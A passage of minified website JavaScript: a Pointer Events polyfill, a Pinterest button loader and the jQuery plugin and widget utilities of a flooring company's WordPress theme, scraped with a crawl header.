t=this.prepareEvent(e);c.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){e=this.prepareEvent(e);c.leaveOut(e)},MSPointerOver:function(e){e=this.prepareEvent(e);c.enterOver(e)},MSPointerCancel:function(e){var t=this.prepareEvent(e);c.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){e=c.makeEvent("lostpointercapture",e);c.dispatchEvent(e)},MSGotPointerCapture:function(e){e=c.makeEvent("gotpointercapture",e);c.dispatchEvent(e)}};var P,D=window.navigator;function j(e){if(!c.pointermap.has(e))throw new Error("InvalidPointerId")}return D=D.msPointerEnabled?(P=function(e){j(e),this.msSetPointerCapture(e)},function(e){j(e),this.msReleasePointerCapture(e)}):(P=function(e){j(e),c.setCapture(e,this)},function(e){j(e),c.releaseCapture(e,this)}),x&&(b.forEach(function(e){String(e)===e?(w+=y(e)+$(e)+"\n",E&&(w+=v(e)+$(e)+"\n")):(w+=e.selectors.map(y)+$(e.rule)+"\n",E&&(w+=e.selectors.map(v)+$(e.rule)+"\n"))}),(x=document.createElement("style")).textContent=w,document.head.appendChild(x)),window.PointerEvent||(window.PointerEvent=n,window.navigator.msPointerEnabled?(b=window.navigator.msMaxTouchPoints,Object.defineProperty(window.navigator,"maxTouchPoints",{value:b,enumerable:!0}),c.registerSource("ms",H)):(c.registerSource("mouse",k),void 0!==window.ontouchstart&&c.registerSource("touch",M)),c.register(document)),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:P},releasePointerCapture:{value:D}}),{dispatcher:c,Installer:r,PointerEvent:n,PointerMap:t,targetFinding:l}}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,function(){"use strict";var o=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(e,t){t=t||Object.create(null);var n=document.createEvent("Event");n.initEvent(e,t.bubbles||!1,t.cancelable||!1);for(var r,i=2;i<o.length;i++)n[r=o[i]]=t[r]||s[i];return n.buttons=t.buttons||0,e=0,e=t.pressure||(n.buttons?.5:0),n.x=n.clientX,n.y=n.clientY,n.pointerId=t.pointerId||0,n.width=t.width||0,n.height=t.height||0,n.pressure=e,n.tiltX=t.tiltX||0,n.tiltY=t.tiltY||0,n.pointerType=t.pointerType||"",n.hwTimestamp=t.hwTimestamp||0,n.isPrimary=t.isPrimary||!1,n};function e(){this.array=[],this.size=0}var t=window.Map&&window.Map.prototype.forEach?Map:e,i=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],a=[!(e.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(n,r){return this.array.forEach(function(e,t){n.call(r,e,t,this)},this)}}),!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,r={pointermap:new t,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,t=n.events;t&&(t.forEach(function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))},this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){var t;e._handledByPE||(t=e.type,(t=this.eventMap&&this.eventMap[t])&&t(e),e._handledByPE=!0)},listen:function(t,e){e.forEach(function(e){this.addEvent(t,e)},this)},unlisten:function(t,e){e.forEach(function(e){this.removeEvent(t,e)},this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);e=new n(e,t);return t.preventDefault&&(e.preventDefault=t.preventDefault),e._target=e._target||t.target,e},fireEvent:function(e,t){e=this.makeEvent(e,t);return this.dispatchEvent(e)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<i.length;r++)n[t=i[r]]=e[t]||a[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t,n=this.captureInfo[e];n&&((t=document.createEvent("Event")).initEvent("lostpointercapture",!0,!1),t.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),t._target=n,this.asyncDispatchEvent(t))},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}},c=(r.boundHandler=r.eventHandler.bind(r),r),l={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){e=this.shadow(e);if(this.canTarget(e))return e},olderShadow:function(e){var t=e.olderShadowRoot;return t||(e=e.querySelector("shadow"))&&(t=e.olderShadowRoot),t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){for(var r,i,e=e.elementFromPoint(t,n),o=this.targetingShadow(e);o;){if(i=o.elementFromPoint(t,n))return r=this.targetingShadow(i),this.searchRoot(r,t,n)||i;o=this.olderShadow(o)}return e}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t=t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE?document:t},findTarget:function(e){var t=e.clientX,n=e.clientY,e=this.owner(e.target);return e.elementFromPoint(t,n)||(e=document),this.searchRoot(e,t,n)}},f=Array.prototype.forEach.call.bind(Array.prototype.forEach),h=Array.prototype.map.call.bind(Array.prototype.map),d=Array.prototype.slice.call.bind(Array.prototype.slice),p=Array.prototype.filter.call.bind(Array.prototype.filter),m=window.MutationObserver||window.WebKitMutationObserver,L={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function g(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),m&&(this.observer=new m(this.mutationWatcher.bind(this)))}g.prototype={watchSubtree:function(e){this.observer&&l.canTarget(e)&&this.observer.observe(e,L)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){f(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(d(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=h(e,this.findElements,this);return t.push(p(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};r=g;function v(e){return"body /shadow-deep/ "+y(e)}function y(e){return'[touch-action="'+e+'"]'}function $(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var b=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],w="",x=window.PointerEvent||window.MSPointerEvent,E=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var S=c.pointermap,C=[1,4,2,8,16],T=!1;try{T=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var k={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,s=n.length;o<s&&(t=n[o]);o++){var a=Math.abs(r-t.x),u=Math.abs(i-t.y);if(a<=25&&u<=25)return!0}},prepareEvent:function(e){var t=c.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=S.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){var t,n;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(n.buttons=C[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),S.set(this.POINTER_ID,e),t?c.move(n):c.down(n))},mousemove:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.move(t))},mouseup:function(e){var t,n,r;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(r=C[n.button],n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons),S.set(this.POINTER_ID,e),0===n.buttons||n.buttons===C[n.button]?(this.cleanupMouse(),c.up(n)):c.move(n))},mouseover:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.enterOver(t))},mouseout:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.leaveOut(t))},cancel:function(e){e=this.prepareEvent(e);c.cancel(e),this.cleanupMouse()},cleanupMouse:function(){S.delete(this.POINTER_ID)}},I=c.captureInfo,R=l.findTarget.bind(l),N=l.allShadows.bind(l),A=c.pointermap,O="touch-action",M={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){F.enableOnSubtree(e)},unregister:function(e){},elementAdded:function(e){var t=e.getAttribute(O),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,c.listen(e,this.events),N(e).forEach(function(e){e._scrollType=n,c.listen(e,this.events)},this))},elementRemoved:function(e){e._scrollType=void 0,c.unlisten(e,this.events),N(e).forEach(function(e){e._scrollType=void 0,c.unlisten(e,this.events)},this)},elementChanged:function(e,t){var n=e.getAttribute(O),r=this.touchActionToScrollType(n),n=this.touchActionToScrollType(t);r&&n?(e._scrollType=r,N(e).forEach(function(e){e._scrollType=r},this)):n?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=this.scrollTypes;return"none"===e?"none":e===t.XSCROLLER?"X":e===t.YSCROLLER?"Y":t.SCROLLER.exec(e)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===A.size||1===A.size&&A.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){return"touchstart"!==e&&"touchmove"!==e?0:1},touchToPointer:function(e){var t=this.currentTouchEvent,n=c.cloneEvent(e),r=n.pointerId=e.identifier+2,i=(n.target=I[r]||R(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE,this);return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){var t,n;if(this.firstXY)return e="none"!==(n=e.currentTarget._scrollType)&&("XY"===n||(e=e.changedTouches[0],t="Y"===n?"X":"Y",n=Math.abs(e["client"+n]-this.firstXY[n]),Math.abs(e["client"+t]-this.firstXY[t])<=n)),this.firstXY=null,e},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var n,r=e.touches;A.size>=r.length&&(n=[],A.forEach(function(e,t){1===t||this.findTouch(r,t-2)||(t=e.out,n.push(t))},this),n.forEach(this.cancelOut,this))},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){A.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),c.over(e),c.enter(e),c.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t,n,r=A.get(e.pointerId);r&&(t=r.out,n=r.outTarget,c.move(e),t&&n!==e.target&&(t.relatedTarget=e.target,e.relatedTarget=n,t.target=n,e.target?(c.leaveOut(t),c.enterOver(e)):(e.target=n,e.relatedTarget=null,this.cancelOut(e))),r.out=e,r.outTarget=e.target)},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(c.up(e),c.out(e),c.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){c.cancel(e),c.out(e),c.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){A.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=k.lastTouches,e=e.changedTouches[0];this.isPrimaryTouch(e)&&(e={x:e.clientX,y:e.clientY},t.push(e),t=function(e,t){t=e.indexOf(t);-1<t&&e.splice(t,1)}.bind(null,t,e),setTimeout(t,2500))}},F=new r(M.elementAdded,M.elementRemoved,M.elementChanged,M),_=c.pointermap,q=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,H={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return q&&((t=c.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){_.delete(e)},MSPointerDown:function(e){_.set(e.pointerId,e);e=this.prepareEvent(e);c.down(e)},MSPointerMove:function(e){e=this.prepareEvent(e);c.move(e)},MSPointerUp:function(e){var t=this.prepareEvent(e);c.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){e=this.prepareEvent(e);c.leaveOut(e)},MSPointerOver:function(e){e=this.prepareEvent(e);c.enterOver(e)},MSPointerCancel:function(e){var t=this.prepareEvent(e);c.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){e=c.makeEvent("lostpointercapture",e);c.dispatchEvent(e)},MSGotPointerCapture:function(e){e=c.makeEvent("gotpointercapture",e);c.dispatchEvent(e)}};var P,D=window.navigator;function j(e){if(!c.pointermap.has(e))throw new Error("InvalidPointerId")}return D=D.msPointerEnabled?(P=function(e){j(e),this.msSetPointerCapture(e)},function(e){j(e),this.msReleasePointerCapture(e)}):(P=function(e){j(e),c.setCapture(e,this)},function(e){j(e),c.releaseCapture(e,this)}),x&&(b.forEach(function(e){String(e)===e?(w+=y(e)+$(e)+"\n",E&&(w+=v(e)+$(e)+"\n")):(w+=e.selectors.map(y)+$(e.rule)+"\n",E&&(w+=e.selectors.map(v)+$(e.rule)+"\n"))}),(x=document.createElement("style")).textContent=w,document.head.appendChild(x)),window.PointerEvent||(window.PointerEvent=n,window.navigator.msPointerEnabled?(b=window.navigator.msMaxTouchPoints,Object.defineProperty(window.navigator,"maxTouchPoints",{value:b,enumerable:!0}),c.registerSource("ms",H)):(c.registerSource("mouse",k),void 0!==window.ontouchstart&&c.registerSource("touch",M)),c.register(document)),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:P},releasePointerCapture:{value:D}}),{dispatcher:c,Installer:r,PointerEvent:n,PointerMap:t,targetFinding:l}}),function(e,t,n){var r,i,o="PIN_"+~~((new Date).getTime()/864e5);e[o]?e[o]+=1:(e[o]=1,e.setTimeout(function(){r=t.getElementsByTagName("SCRIPT")[0],(i=t.createElement("SCRIPT")).type="text/javascript",i.async=!0,i.src=n.mainUrl+"?"+Math.random(),r.parentNode.insertBefore(i,r)},10))}(window,document,{mainUrl:"//assets.pinterest.com/js/pinit_main.js"});

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/plugins-67a6de1703.js?ver=6.8.3
body_size: 95538
content:
window.Loewy=window.Loewy||{},!function(l,a){var i={options:{disabled:!(window.Loewy.createPlugin=function(s,t,e){var o=s,t=e?l.extend(!0,{},t,e,i):(e=t,l.extend(!0,{},t=i,e)),h=function(t,e){this.element=l(t),this._setOptions(e),this.init()};l.extend(h.prototype,t,{pluginName:o}),l.fn[o]=function(n){var t="string"==typeof n,e=Array.prototype.slice.call(arguments,1),i=this;return t?(this.each(function(){var t=l.data(this,o);if("instance"==n)i=t;else if(t){if(!l.isFunction(t[n])||"_"===n.charAt(0))return l.error("no such method '"+n+"' for "+s+" widget instance");i=t[n].apply(t,e)}else i=a;return!1}),i):this.each(function(){var t,e,i=l.data(this,o),s={},a=l(this).data(),r=new RegExp("^"+o+"(.+)$","i");for(t in a)(e=t.match(r))&&e[1]&&(e[1]=e[1].charAt(0).toLowerCase()+e[1].slice(1),s[e[1]]=a[t]);s=l.extend(!0,{},s,n),i?(i.option(s||{}),"function"==typeof i._reinit&&i._reinit()):l.data(this,o,new h(this,s))})}})},option:function(t,e){if(0==arguments.length)return l.extend(!0,{},this.options);if(void 0!==e){if("string"==typeof t)return this._setOption(t,e);if("object"==typeof t)return this._setOptions(t)}else if("string"==typeof t)return this._getOption(t);return a},init:function(){this.element.bind(this._eventNamespace("remove"),l.proxy(this.destroy,this)),this._init()},destroy:function(t,e){this._destroy(e),this.element.off(this._eventNamespace()),this.element.unbind(this._eventNamespace()),e||this.element.removeData(this.pluginName)},_init:l.noop,_destroy:l.noop,_reinit:l.noop,_setOptions:function(t){for(var e in t)this._setOption(e,t[e])},_setOption:function(t,e){l.isArray(e)?this.options[t]=e.slice(0):this.options[t]="object"==typeof e?l.extend(!0,{},e):e},_getOption:function(t){return this.options[t]},_eventNamespace:function(t){var e="."+this.pluginName;return t?("string"==typeof t&&(t=t.split(/ +/g)),l.isArray(t)?t.join(e+" ")+e:t):e},_trigger:function(t,e,i){var s,a,r=this.options[t];if(i=i||{},(e=l.Event(e)).type=t,e.target=this.element[0],a=e.originalEvent)for(s in a)s in e||(e[s]=a[s]);return this.element.trigger(e,i),!(l.isFunction(r)&&!1===r.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}}}(jQuery),!function(a,r){r.Loewy.widgets=r.Loewy.widgets||{},r.Loewy.createWidget=function(t,e,i){var s=t+"Widget";r.Loewy.createPlugin(s,e,i),"function"==typeof a.fn[s]&&(r.Loewy.widgets[t]=a.fn[s],delete a.fn[s])},r.Loewy.initWidget=function(t,e,i){"function"==typeof r.Loewy.widgets[t]&&r.Loewy.widgets[t].apply(a(e),[i])},r.Loewy.destroyWidget=function(e,t,i){a(t).each(function(){var t=r.Loewy.getWidgetInstance(e,this);t&&t.destroy()})},r.Loewy.getWidgetInstance=function(t,e){var i=t+"Widget",s=null;return a(e).each(function(){return s=a(this).data(i),!1}),s},a.fn.initWidget=function(t,e){return r.Loewy.initWidget(t,this,e),this},a.fn.destroyWidget=function(t){return r.Loewy.destroyWidget(t,this),this}}(jQuery,window),!function(a,r){r.Loewy.createContextClass=function(t,e){function i(t,e){1<(t=a(t||"body")).length?t.each(function(){new i(a(this),e)}):(this.context=t,this.options=a.extend(!0,{},e),this.context.length&&this.init&&(this._guid=s++,this.init()))}var s=1;a.extend(i.prototype,e),r.Loewy[t]=i}}(jQuery,window),window.Loewy.resizePool=function(p,m){var a,r,n=p(m),c=[],o=null,h=null,i=1;function e(){var t=a,e=r,i=n.width(),s=n.height();t===i&&e===s||!function(t,e){var i=!h;h={args:arguments},i&&function t(e,i){h&&c.length&&(p.extend(!0,{},h),h=null,o&&o.abort(),o=l(e,i,{complete:function(){o=null,t()}}))}(t,e)}({width:a=i,height:r=s},{width:t,height:e})}function l(r,n,t){var o,h=c.slice(0),e=m,i=p.Deferred(),s=p.Callbacks("once memory"),a={abort:function(){return l(),this}};function l(){i.resolveWith(e,[r,n]),s.fireWith(e,[r,n])}return i.promise(a).complete=s.add,a.complete(t.complete),p.when((o=p.Deferred(),m.setTimeout(function(){for(var t,e,i,s=0,a=h.length;s<a;s++)h[s]&&(t=!1,t=!(("width"!=h[s].watch||n.width&&n.width===r.width)&&("height"!=h[s].watch||n.height&&n.height===r.height)&&n.width&&n.width===r.width&&n.height&&n.height===r.height)||t)&&(t=h[s],e=r,i=n,"function"==typeof t.handler)&&t.handler(e,i);o.resolve()},100),o.promise())).done(function(){l()}),a}return p(function(){n.bind("resize.loewyResizePool",function(t){e()})}),{register:function(t,e){t.guid||(t.guid=i++),t={handler:t,guid:t.guid,watch:e=void 0===e?"width":e},c.push(t)},unregister:function(t){var e=c.length;if(e)for(;e--;)c[e].guid===t.guid&&c.splice(e,1)}}}(jQuery,window),!function(t,e){e.Loewy.support=t.extend({},{touch:!1}),!1 in document&&!e.navigator.msPointerEnabled||(e.Loewy.support.touch=!0,t.event.special.touchstart={bindType:"ontouchend"in document?"touchstart":"MSPointerDown"},t.event.special.touchmove={bindType:"ontouchend"in document?"touchmove":"MSPointerMove"},t.event.special.touchend={bindType:"ontouchend"in document?"touchend":"MSPointerUp"})}(jQuery,window),!function(b,P){b.extend(P.Loewy,{getWindow:function(t){t=b(t);return t.length?b.isWindow(t[0])?t[0]:9==t[0].nodeType?t[0].defaultView||t[0].parentWindow:t[0].ownerDocument?t[0].ownerDocument.defaultView||t[0].ownerDocument.parentWindow:P:P},waitLoaded:function(t,e,i){if("function"==typeof e&&(i=e,e=!1),b.isWindow(b(t)[0]))i.apply(t,[t,b(t),b()]);else{var s,a=t.is("img, iframe")?t:t.find("img, iframe"),r=[],n=a.length,o=0,h=!1;if(!1!==e&&null!=e){if(!0===e||""===e)s=b("*",t).add(t);else try{s=b(e).add(t)}catch(t){s=null}if(s&&s.length)for(var l=0,p=s.length;l<p;l++){var m,c=s[l].currentStyle?s[l].currentStyle.backgroundImage:document.defaultView.getComputedStyle(s[l],null).getPropertyValue("background-image");if(c&&(m=c.match(/url\(([^\)]+?)\)/gi)))for(var d=0,u=m.length;d<u;d++)(p=m[d].match(/url\(([^\)]+?)\)/i))&&p[1]&&(p=p[1].replace(/^[\s\'\"]+/,"").replace(/[\s\'\"]+$/,""),/^((https?\:)?\/\/|\/)/.test(p))&&r.push(p)}n+=1}function f(){!h&&b.isFunction(i)&&(h=!0,i.apply(t,[t,v,_]))}function g(t,e){o++,e?_=_.add(t):v=v.add(t),n<=o&&f()}function y(t){g(this,!0)}var v=b(),_=b();if(0==n)f();else if(a.filter(function(){return!this.complete||(g(this),!1)}).one("load",function(t){g(this)}).one("error",y).each(function(){this.src=this.src,void 0!==this.readyState&&"uninitialized"==this.readyState&&P.setTimeout(b.proxy(function(){"uninitialized"==this.readyState&&y.call(this)},this),13)}),r.length){for(var S=b("<div />"),d=0,u=r.length;d<u;d++)b("<img />").attr("src",r[d]).appendTo(S);S.css({position:"absolute",left:0,top:0,width:0,height:0,overflow:"hidden"}).appendTo("body"),P.Loewy.waitLoaded(S,function(){S.remove(),g(b())})}}},resetForm:function(t,e){b(":input",t).each(function(){Loewy.resetInput(this,e)})},resetInput:function(t,e){var i,s,t=b(t),a=t.get(0).nodeName,r=t.get(0).type||"";"SELECT"==a?(s=b("option",t),!0===e?(s.each(function(){this.selected=!1}),!t.prop("multiple")&&s.length&&(s.get(0).selected=!0)):(i=null,s.each(function(){this.selected=this.defaultSelected||!1,this.selected&&(i=this)}),i||t.prop("multiple")||s.length&&(s.get(0).selected=!0))):"INPUT"!=a||"checkbox"!=r&&"radio"!=r?"value"in t[0]&&(t[0].value=!0!==e&&t[0].defaultValue||""):t[0].checked=!0!==e&&t[0].defaultChecked||!1},transitionEndEventName:function(){if(void 0===Loewy._transitionEndEventName){var t,e=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in Loewy._transitionEndEventName="",i)if(e.style&&void 0!==e.style[t]){Loewy._transitionEndEventName=i[t];break}}return Loewy._transitionEndEventName}})}(jQuery,window),!function(t,e){t.extend(e.Loewy,{isEmail:function(t){return/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)}})}(jQuery,window),!function(a,r,n){function s(t,e,i){this.from=a.extend(!0,{},t),this.to=a.extend(!0,{},e),this.options=a.extend(!0,{},s.options,i),this.init()}a.extend(s,{options:{easing:"swing",duration:800},cssUnit:function(i){var s="";return"string"==typeof i&&a.each(["em","px","%","pt"],function(t,e){if(~i.indexOf(e))return s=e,!1}),s}}),a.extend(s.prototype,{init:function(){this._setup(),this.run()},run:function(){function t(){var t=(AnimateTimer.currentTime||AnimateTimer.getCurrentTime())-r.startTime,e=1-((t=Math.max(0,r.options.duration-t))/r.options.duration||0),i=!1;if(r.stopped||r.completed)return!1;for(var s=0,a=r._tweens.length;s<a;s++)r._run(s,e);return!(i=r.options.step?r.options.step.apply(r,[r._getTweens(),e]):i)&&e<1&&r._tweens.length?t:(r.completed=!0,r.options.complete&&r.options.complete.apply(r,[r._getTweens(),1]),!1)}var r=this;this.started=!0,this.stopped=!1,this.completed=!1,this.startTime=AnimateTimer.currentTime||AnimateTimer.getCurrentTime(),(this.options.useAnimtionFrame?AnimateFrame:AnimateTimer)(t)},stop:function(t){t=void 0!==t&&t?"end":"cur";return!this.started||this.stopped||this.completed||(this.stopped=!0,this.options.complete&&this.options.complete.apply(this,[this._getTweens(t),1])),this._getTweens(t)},_getTweens:function(t){var e,i={};void 0!==t&&/^(from|to|cur)$/.test(t)||(t="cur");for(var s=0,a=this._tweens.length;s<a;s++)e=this._tweens[s].unit?this._tweens[s][t]+this._tweens[s].unit:this._tweens[s][t],i[this._tweens[s].key]=e;return 